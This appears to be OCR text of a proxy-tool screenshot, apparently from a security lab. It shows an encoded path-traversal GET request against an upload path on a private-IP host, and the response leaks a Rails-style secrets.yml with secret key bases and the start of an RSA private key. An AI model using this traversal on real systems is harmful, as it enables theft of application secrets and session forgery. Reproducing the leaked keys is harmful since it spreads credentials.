 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET
/eqstlab/eqst1/eqst2/eqst3/whblithe2/uploads/c162794e0fabdba63a
666310137e6e95/..%2f..%2f..%2f..%2f..%2f..%2f..%2fconfig%2fsecr
ets.yml HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
6
7
31 production:
32 db_key_base:
8cc7d2400eaa1eec5875beb4b48f48659a8f12ebad5f277bcb59e913387a22
3b4d05c2a8169e4f0b5925ebd5c8f70238d704bea42c3166c6bcd10208ea9d
7ed0
33 secret_key_base:
6137dae2d3dd8caae6055167400ac3c36d86380ff290f026a2eae79f6d9636
f4424abbed11a37374abb14ffb32370f92ff62e508574e58d91a1aa8e7dc90
2660
34 otp_key_base:
0e18400b35d88c44aba3fbe591eaa2855e2732d28211730749b9ef4b616f87
6f50975863966f6e3d536f2b096bd885636102a9f630389b7d803beab71835
8829
35 encrypted_settings_key_base:
b13dad709892f9fbf0cbf731d23592b3c5b1cb94c8e8c56e65a169b662ebd5
34be7a431a9d8ee5a970ae3f5f0b3d887aa571954b7a076d5e150c6c193cb5
d425
36 openid_connect_signing_key: |
37 -----BEGIN RSA PRIVATE KEY-----
38